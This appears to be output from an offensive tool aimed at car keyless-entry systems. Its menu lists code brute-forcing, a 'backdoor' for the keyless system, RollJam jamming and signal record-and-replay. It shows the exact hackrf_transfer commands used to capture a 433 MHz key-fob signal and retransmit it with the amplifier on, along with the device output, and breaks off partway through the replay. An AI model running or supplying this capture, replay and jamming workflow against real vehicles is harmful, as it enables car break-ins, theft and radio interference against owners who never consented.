 [1] Brute force to a learning/fixed codes
[2] Set a backdoor in the KES/Send a learning code
[3] Record and Replay an RF Signal (Discover if your car use learning/fixed codes | execute RollJam attack)
[4] Send a Jamming Signal (execute RollJam attack)
[0] Exit
Enter your choice: 3
—→ Record and Replay an RF Signal
Enter the sample rate in MHz [2 Mhz most of the cases]: 2
Enter the transmision frequency in MHz (e.g., 315/370/433): 433
Recording the signal...
Executing: hackrf_transfer -s 2000000 -f 433000000 -r signal -n 20000000
call hackrf_set_sample_rate(2000000 Hz/2.000 MHz)
call hackrf_set_hw_sync_mode(0)
call hackrf_set_freq(433000000 Hz/433.000 MHz)
samples_to_xfer 20000000/20Mio
Recording the signal
Stop with Ctrl-C
3.9 MiB / 1.000 sec = 3.9 MiB/second, average power -30.9 dBfs
3.9 MiB / 1.000 sec = 3.9 MiB/second, average power -30.9 dBfs
3.9 MiB / 1.000 sec = 3.9 MiB/second, average power -30.9 dBfs
4.2 MiB / 1.000 sec = 4.2 MiB/second, average power -31.0 dBfs
3.9 MiB / 1.000 sec = 3.9 MiB/second, average power -30.9 dBfs
3.9 MiB / 1.000 sec = 3.9 MiB/second, average power -30.9 dBfs
3.9 MiB / 1.000 sec = 3.9 MiB/second, average power -31.0 dBfs
4.2 MiB / 1.000 sec = 4.2 MiB/second, average power -31.0 dBfs
3.9 MiB / 1.000 sec = 3.9 MiB/second, average power -30.9 dBfs
3.9 MiB / 1.000 sec = 3.9 MiB/second, average power -30.9 dBfs
0.3 MiB / 0.028 sec = 9.3 MiB/second, average power -31.0 dBfs
Exiting...
Total time: 10.02865 s
hackrf_stop_rx() done
hackrf_close() done
hackrf_exit() done
fclose() done
exit
Replaying the signal...
Replaying the signal
Executing: hackrf_transfer -s 2000000 -f 433000000 -t signal -a 1 -x 24 -n 20000000
call hackrf_set_sample_rate(2000000 Hz/2.000 MHz)
call hackrf_set_hw_sync_mode(0)
call hackrf_set_freq(433000000 Hz/433.000 MHz)
call hackrf_set_amp_enable(1)
samples_to_xfer 20000000/20Mio
Stop with Ctrl-C
3.9 MiB / 1.000 sec = 3.9 MiB/second, average power -30.9 dBfs
3.9 MiB / 1.000 sec = 3.9 MiB/second, average power -30.9 dBfs
3.9 MiB / 1.000 sec = 3.9 MiB/second, average power -30.9 dBfs
4.2 MiB / 1.000 sec = 4.2 MiB/second, average power -31.0 dBfs
3.9 MiB / 1.000 sec = 3.9 MiB/second, average power -30.9 dBfs
3.9 MiB / 1.000 sec = 3.9 MiB/second, average power -30.9 dBfs